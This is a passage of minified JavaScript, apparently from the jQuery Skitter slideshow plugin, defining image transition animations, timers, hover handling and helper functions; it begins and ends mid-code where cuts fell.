height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=this.settings.height_skitter+200;var init_left=this.settings.height_skitter+200;var col_t=0;var col=0;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t)+(col_t*50);var _vleft=(init_left+(width_box*col))+(col*50);var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=(height_box*col_t);var _bleft=(width_box*col);var box_clone=this.getBoxClone();box_clone.hide();if(options.random){box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box})}else{box_clone.css({left:(this.settings.width_skitter/2),top:this.settings.height_skitter+50,width:width_box,height:height_box})}box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);var delay_time=40*(col);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationBlock:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=(this.settings.height_skitter);for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:this.settings.width_skitter,top:0,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time=80*(i);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({top:_btop,left:_bleft,opacity:'show'},time_animate,easing,callback)}},animationCubeStop:function(options){var self=this;var options=$.extend({},{random:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutBack':this.settings.easing_default;var time_animate=800/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.width_skitter/8));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var _ftop=this.settings.width_skitter/16;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-_ftop;var _bleft=_vleft-_ftop;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=30*i;if(options.random){time_animate=1000/this.settings.velocity;_btop=_vtop;_bleft=_vleft;delay_time=30*(Math.random()*30)}var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'hide',top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationCubeHide:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-50;var _bleft=_vleft-50;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=50*i;delay_time=(i==(total-1))?(total*50):delay_time;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'hide'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationCubeJelly:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInBack':this.settings.easing_default;var time_animate=300/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var u=-1;for(i=0;i<total;i++){if(col%2!=0){if(col_t==0){u=u+division_h+1}u--}else{if(col>0&&col_t==0){u=u+2}u++}init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-50;var _bleft=_vleft-50;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=(50*i);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({width:'+=100px',height:'+=100px',top:'-=20px',left:'-=20px',opacity:'hide'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationCubeSize:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInOutQuad':this.settings.easing_default;var time_animate=600/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var _ftop=Math.ceil(this.settings.width_skitter/6);for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-_ftop;var _bleft=_vleft-_ftop;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft,top:_vtop,width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=50*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'hide',width:'hide',height:'hide',top:_vtop+(width_box*1.5),left:_vleft+(height_box*1.5)},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationHorizontal:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutExpo':this.settings.easing_default;var time_animate=700/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/7));var width_box=(this.settings.width_skitter);var height_box=Math.ceil(this.settings.height_skitter/total);for(i=0;i<total;i++){var _bleft=(i%2==0?'':'')+width_box;var _btop=(i*height_box);var box_clone=this.getBoxClone();box_clone.css({left:_bleft+'px',top:_btop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:0,top:-_btop});this.addBoxClone(box_clone);var delay_time=70*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'show',top:_btop,left:0},time_animate,easing,callback)}},animationShowBars:function(options){var self=this;var options=$.extend({},{random:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=400/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=(this.settings.height_skitter);for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop-50,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);if(options.random){var random=this.getRandom(total);var delay_time=50*random;delay_time=(i==(total-1))?(50*total):delay_time}else{var delay_time=70*(i);time_animate=time_animate-(i*2)}var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback)}},animationTube:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutElastic':this.settings.easing_default;var time_animate=600/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _btop=0;var _vtop=height_box;var vleft=width_box*i;var box_clone=this.getBoxClone();box_clone.css({left:vleft,top:_vtop,height:height_box,width:width_box});box_clone.find('img').css({left:-(vleft)});this.addBoxClone(box_clone);var random=this.getRandom(total);var delay_time=40*random;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_btop},time_animate,easing,callback)}},animationFade:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=800/this.settings.velocity;this.setActualLevel();var width_box=this.settings.width_skitter;var height_box=this.settings.height_skitter;var total=2;for(i=0;i<total;i++){var _vtop=0;var _vleft=0;var box_clone=this.getBoxClone();box_clone.css({left:_vleft,top:_vtop,width:width_box,height:height_box});this.addBoxClone(box_clone);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.animate({opacity:'show',left:0,top:0},time_animate,easing,callback)}},animationFadeFour:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var width_box=this.settings.width_skitter;var height_box=this.settings.height_skitter;var total=4;for(i=0;i<total;i++){if(i==0){var _vtop='-100px';var _vleft='-100px'}else if(i==1){var _vtop='-100px';var _vleft='100px'}else if(i==2){var _vtop='100px';var _vleft='-100px'}else if(i==3){var _vtop='100px';var _vleft='100px'}var box_clone=this.getBoxClone();box_clone.css({left:_vleft,top:_vtop,width:width_box,height:height_box});this.addBoxClone(box_clone);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.animate({opacity:'show',left:0,top:0},time_animate,easing,callback)}},animationParalell:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutCirc':this.settings.easing_default;var time_animate=400/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop-this.settings.height_skitter,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time;if(i<=((total/2)-1)){delay_time=1400-(i*200)}else if(i>((total/2)-1)){delay_time=((i-(total/2))*200)}delay_time=delay_time/2.5;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback)}},animationBlind:function(options){var self=this;var options=$.extend({},{height:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=400/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time;if(!options.height){if(i<=((total/2)-1)){delay_time=1400-(i*200)}else if(i>((total/2)-1)){delay_time=((i-(total/2))*200)}var callback=(i==(total-1))?function(){self.finishAnimation()}:''}else{if(i<=((total/2)-1)){delay_time=200+(i*200)}else if(i>((total/2)-1)){delay_time=(((total/2)-i)*200)+(total*100)}var callback=(i==(total/2))?function(){self.finishAnimation()}:''}delay_time=delay_time/2.5;if(!options.height){box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',width:'show'},time_animate,easing,callback)}else{time_animate=time_animate+(i*2);easing='easeOutQuad';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',height:'show'},time_animate,easing,callback)}}},animationBlindDimension:function(options){var self=this;var options=$.extend({},{height:true,time_animate:500,delay:100},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=options.time_animate/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time=options.delay*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';if(!options.height){box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',width:'show'},time_animate,easing,callback)}else{easing='easeOutQuad';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',height:'show'},time_animate,easing,callback)}}},animationDirection:function(options){var self=this;var options=$.extend({},{direction:'top',delay_type:'sequence',total:7},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInOutExpo':this.settings.easing_default;var time_animate=1200/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});this.box_skitter.find('.image_main').hide();var total=options.total;for(i=0;i<total;i++){switch(options.direction){default:case'top':var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;var _itopc=0;var _ileftc=(width_box*i);var _ftopc=-height_box;var _fleftc=_ileftc;var _itopn=height_box;var _ileftn=_ileftc;var _ftopn=0;var _fleftn=_ileftc;var _vtop_image=0;var _vleft_image=-_ileftc;break;case'bottom':var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;var _itopc=0;var _ileftc=(width_box*i);var _ftopc=height_box;var _fleftc=_ileftc;var _itopn=-height_box;var _ileftn=_ileftc;var _ftopn=0;var _fleftn=_ileftc;var _vtop_image=0;var _vleft_image=-_ileftc;break;case'right':var width_box=this.settings.width_skitter;var height_box=Math.ceil(this.settings.height_skitter/total);var _itopc=(height_box*i);var _ileftc=0;var _ftopc=_itopc;var _fleftc=width_box;var _itopn=_itopc;var _ileftn=-_fleftc;var _ftopn=_itopc;var _fleftn=0;var _vtop_image=-_itopc;var _vleft_image=0;break;case'left':var width_box=this.settings.width_skitter;var height_box=Math.ceil(this.settings.height_skitter/total);var _itopc=(height_box*i);var _ileftc=0;var _ftopc=_itopc;var _fleftc=-width_box;var _itopn=_itopc;var _ileftn=-_fleftc;var _ftopn=_itopc;var _fleftn=0;var _vtop_image=-_itopc;var _vleft_image=0;break}switch(options.delay_type){case'zebra':default:var delay_time=(i%2==0)?0:150;break;case'random':var delay_time=30*(Math.random()*30);break;case'sequence':var delay_time=i*100;break}var box_clone=this.getBoxCloneImgOld(image_old);box_clone.find('img').css({left:_vleft_image,top:_vtop_image});box_clone.css({top:_itopc,left:_ileftc,width:width_box,height:height_box});this.addBoxClone(box_clone);box_clone.show();box_clone.delay(delay_time).animate({top:_ftopc,left:_fleftc},time_animate,easing);var box_clone_next=this.getBoxClone();box_clone_next.find('img').css({left:_vleft_image,top:_vtop_image});box_clone_next.css({top:_itopn,left:_ileftn,width:width_box,height:height_box});this.addBoxClone(box_clone_next);box_clone_next.show();var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone_next.delay(delay_time).animate({top:_ftopn,left:_fleftn},time_animate,easing,callback)}},animationCubeSpread:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInOutQuad':this.settings.easing_default;var time_animate=700/this.settings.velocity;this.setActualLevel();var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.width_skitter/8));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var order=new Array;var spread=new Array;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));order[i]=[_vtop,_vleft];col_t++;if(col_t==division_h){col_t=0;col++}}col_t=0;col=0;for(i=0;i<total;i++){spread[i]=i};var spread=self.shuffleArray(spread);for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop;var _bleft=_vleft;_vtop=order[spread[i]][0];_vleft=order[spread[i]][1];var box_clone=this.getBoxClone();box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);var delay_time=30*(Math.random()*30);if(i==(total-1))delay_time=30*30;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationGlassCube:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutExpo':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10))*2;var width_box=Math.ceil(this.settings.width_skitter/total)*2;var height_box=(this.settings.height_skitter)/2;var col=0;for(i=0;i<total;i++){mod=(i%2)==0?true:false;var _ileft=(width_box*(col));var _itop=(mod)?-self.settings.height_skitter:self.settings.height_skitter;var _fleft=(width_box*(col));var _ftop=(mod)?0:(height_box);var _bleft=-(width_box*col);var _btop=(mod)?0:-(height_box);var delay_time=120*col;var box_clone=this.getBoxClone();box_clone.css({left:_ileft,top:_itop,width:width_box,height:height_box});box_clone.find('img').css({left:_bleft+(width_box/1.5),top:_btop}).delay(delay_time).animate({left:_bleft,top:_btop},(time_animate*1.9),'easeOutQuad');this.addBoxClone(box_clone);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_ftop,left:_fleft},time_animate,easing,callback);if((i%2)!=0)col++}},animationGlassBlock:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutExpo':this.settings.easing_default;var time_animate=700/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=(this.settings.height_skitter);for(i=0;i<total;i++){var _ileft=(width_box*(i));var _itop=0;var _fleft=(width_box*(i));var _ftop=0;var _bleft=-(width_box*(i));var _btop=0;var delay_time=100*i;var box_clone=this.getBoxClone();box_clone.css({left:_ileft,top:_itop,width:width_box,height:height_box});box_clone.find('img').css({left:_bleft+(width_box/1.5),top:_btop}).delay(delay_time).animate({left:_bleft,top:_btop},(time_animate*1.1),'easeInOutQuad');this.addBoxClone(box_clone);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({top:_ftop,left:_fleft,opacity:'show'},time_animate,easing,callback)}},animationCircles:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var size_box=100;var radius=Math.sqrt(Math.pow((this.settings.width_skitter),2)+Math.pow((this.settings.height_skitter),2));var radius=Math.ceil(radius);for(i=0;i<total;i++){var _ileft=(self.settings.width_skitter/2)-(size_box/2);var _itop=(self.settings.height_skitter/2)-(size_box/2);var _fleft=_ileft;var _ftop=_itop;var box_clone=this.getBoxClone();box_clone.css({left:_ileft,top:_itop,width:size_box,height:size_box}).css3({'border-radius':radius+'px'});box_clone.find('img').css({left:-_ileft,top:-_itop});size_box+=100;this.addBoxClone(box_clone);var delay_time=70*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({top:_ftop,left:_fleft,opacity:'show'},time_animate,easing,callback)}},animationCirclesInside:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var radius=Math.sqrt(Math.pow((this.settings.width_skitter),2)+Math.pow((this.settings.height_skitter),2));var radius=Math.ceil(radius);var size_box=radius;for(i=0;i<total;i++){var _ileft=(self.settings.width_skitter/2)-(size_box/2);var _itop=(self.settings.height_skitter/2)-(size_box/2);var _fleft=_ileft;var _ftop=_itop;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_ileft,top:_itop,width:size_box,height:size_box}).css3({'border-radius':radius+'px'});box_clone.find('img').css({left:-_ileft,top:-_itop});size_box-=100;this.addBoxClone(box_clone);box_clone.show();var delay_time=70*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({top:_ftop,left:_fleft,opacity:'hide'},time_animate,easing,callback)}},animationCirclesRotate:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var radius=Math.sqrt(Math.pow((this.settings.width_skitter),2)+Math.pow((this.settings.height_skitter),2));var radius=Math.ceil(radius);var size_box=radius;for(i=0;i<total;i++){var _ileft=(self.settings.width_skitter/2)-(size_box/2);var _itop=(self.settings.height_skitter/2)-(size_box/2);var _fleft=_ileft;var _ftop=_itop;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_ileft,top:_itop,width:size_box,height:size_box}).css3({'border-radius':radius+'px'});box_clone.find('img').css({left:-_ileft,top:-_itop});size_box-=100;this.addBoxClone(box_clone);box_clone.show();var delay_time=100*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';var _rotate=(i%2==0)?'20deg':'-20deg';box_clone.delay(delay_time).animate({top:_ftop,left:_fleft,opacity:'hide',rotate:_rotate},time_animate,easing,callback)}},finishAnimation:function(options){var self=this;this.box_skitter.find('.image_main').show();this.showBoxText();this.settings.is_animating=false;if(!this.settings.is_hover_box_skitter){this.timer=setTimeout(function(){self.completeMove()},this.settings.interval);this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});this.box_skitter.find('.image a').attr({'href':this.settings.link_atual})}},completeMove:function(){this.clearTimer(true);this.box_skitter.find('.box_clone').remove();this.nextImage()},setActualLevel:function(){if($.isFunction(this.settings.imageSwitched))this.settings.imageSwitched(this.settings.image_i,this);this.setImageLink();this.addClassNumber();this.hideBoxText();this.increasingImage()},setImageLink:function(){var name_image=this.settings.images_links[this.settings.image_i][0];var link_image=this.settings.images_links[this.settings.image_i][1];var label_image=this.settings.images_links[this.settings.image_i][3];this.settings.image_atual=name_image;this.settings.link_atual=link_image;this.settings.label_atual=label_image},addClassNumber:function(){var self=this;this.box_skitter.find('.image_number_select').animate(self.settings.animateNumberOut,500).removeClass('image_number_select');$('#image_n_'+(this.settings.image_i+1)+'_'+self.number_skitter).animate(self.settings.animateNumberActive,700).addClass('image_number_select')},increasingImage:function(){this.settings.image_i++;if(this.settings.image_i==this.settings.images_links.length){this.settings.image_i=0}},getBoxClone:function(){if(this.settings.link_atual!='#'){var img_clone=$('<a href="'+this.settings.link_atual+'"><img src="'+this.settings.image_atual+'" /></a>')}else{var img_clone=$('<img src="'+this.settings.image_atual+'" />')}img_clone=this.resizeImage(img_clone);var box_clone=$('<div class="box_clone"></div>');box_clone.append(img_clone);return box_clone},getBoxCloneImgOld:function(image_old){if(this.settings.link_atual!='#'){var img_clone=$('<a href="'+this.settings.link_atual+'"><img src="'+image_old+'" /></a>')}else{var img_clone=$('<img src="'+image_old+'" />')}img_clone=this.resizeImage(img_clone);var box_clone=$('<div class="box_clone"></div>');box_clone.append(img_clone);return box_clone},resizeImage:function(img_clone){if(this.settings.fullscreen){img_clone.find('img').height(this.settings.height_skitter)}return img_clone},addBoxClone:function(box_clone){this.box_skitter.find('.container_skitter').append(box_clone)},getEasing:function(easing){var easing_accepts=['easeInQuad','easeOutQuad','easeInOutQuad','easeInCubic','easeOutCubic','easeInOutCubic','easeInQuart','easeOutQuart','easeInOutQuart','easeInQuint','easeOutQuint','easeInOutQuint','easeInSine','easeOutSine','easeInOutSine','easeInExpo','easeOutExpo','easeInOutExpo','easeInCirc','easeOutCirc','easeInOutCirc','easeInElastic','easeOutElastic','easeInOutElastic','easeInBack','easeOutBack','easeInOutBack','easeInBounce','easeOutBounce','easeInOutBounce',];if(jQuery.inArray(easing,easing_accepts)>0){return easing}else{return''}},getRandom:function(i){return Math.floor(Math.random()*i)},setValueBoxText:function(){this.box_skitter.find('.label_skitter').html(this.settings.label_atual)},showBoxText:function(){var self=this;if(this.settings.label_atual!=undefined&&this.settings.label_atual!=''&&self.settings.label){self.box_skitter.find('.label_skitter').slideDown(400)}},hideBoxText:function(){var self=this;this.box_skitter.find('.label_skitter').slideUp(200,function(){self.setValueBoxText()})},stopOnMouseOver:function(){var self=this;var opacity_elements=self.settings.opacity_elements;var interval_in_elements=self.settings.interval_in_elements;var interval_out_elements=self.settings.interval_out_elements;self.box_skitter.hover(function(){if(self.settings.hideTools){if(self.settings.numbers){self.box_skitter.find('.info_slide').show().css({opacity:0}).animate({opacity:opacity_elements},interval_in_elements)}if(self.settings.navigation){self.box_skitter.find('.prev_button').show().css({opacity:0}).animate({opacity:opacity_elements},interval_in_elements);self.box_skitter.find('.next_button').show().css({opacity:0}).animate({opacity:opacity_elements},interval_in_elements)}}self.clearTimer(true);self.settings.is_hover_box_skitter=true},function(){if(self.settings.hideTools){if(self.settings.numbers){self.box_skitter.find('.info_slide').queue("fx",[]).show().css({opacity:opacity_elements}).animate({opacity:0},interval_out_elements)}if(self.settings.navigation){self.box_skitter.find('.prev_button').queue("fx",[]).show().css({opacity:opacity_elements}).animate({opacity:0},interval_out_elements);self.box_skitter.find('.next_button').queue("fx",[]).show().css({opacity:opacity_elements}).animate({opacity:0},interval_out_elements)}}self.clearTimer(true);if(!self.settings.is_animating&&self.settings.images_links.length>1){self.timer=setTimeout(function(){self.timer=setTimeout(function(){self.completeMove()},self.settings.interval);self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.image a').attr({'href':self.settings.link_atual})},self.settings.interval)}self.settings.is_hover_box_skitter=false})},clearTimer:function(force){var self=this;clearInterval(self.timer)},setLinkAtual:function(){if(this.settings.link_atual!='#'){this.box_skitter.find('.image a').attr({'href':this.settings.link_atual})}else{this.box_skitter.find('.image a').removeAttr('href')}},hideTools:function(){this.box_skitter.find('.info_slide').hide();this.box_skitter.find('.prev_button').hide();this.box_skitter.find('.next_button').hide();this.box_skitter.find('.label_skitter').hide()},shuffleArray:function(arrayOrigem){var self=this;var arrayDestino=new Array();var indice;while(arrayOrigem.length>0){indice=self.randomUnique(0,arrayOrigem.length-1);arrayDestino[arrayDestino.length]=arrayOrigem[indice];arrayOrigem.splice(indice,1)}return arrayDestino},randomUnique:function(valorIni,valorFim){var numRandom;do numRandom=Math.random();while(numRandom==1);return(numRandom*(valorFim-valorIni+1)+valorIni)|0}});$.fn.css3=function(props){var css={};var prefixes=['moz','ms','o','webkit'];for(var prop in props){for(var 